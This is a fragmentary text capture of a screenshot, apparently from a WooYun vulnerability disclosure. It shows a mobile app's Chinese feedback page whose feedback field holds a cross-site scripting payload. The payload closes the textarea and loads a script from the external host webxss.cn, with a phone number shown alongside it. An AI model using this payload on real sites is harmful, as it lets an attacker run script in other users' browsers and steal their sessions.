 G G 0k/s 4 12:10
返回 意见反馈 我的反馈
15138831447
</textarea>'"><script src=http://
webxss.cn/BDaJkx?1449628267></script>
马上加入官方QQ群228385679,获得更及时的反馈
发送
www.wooyun.org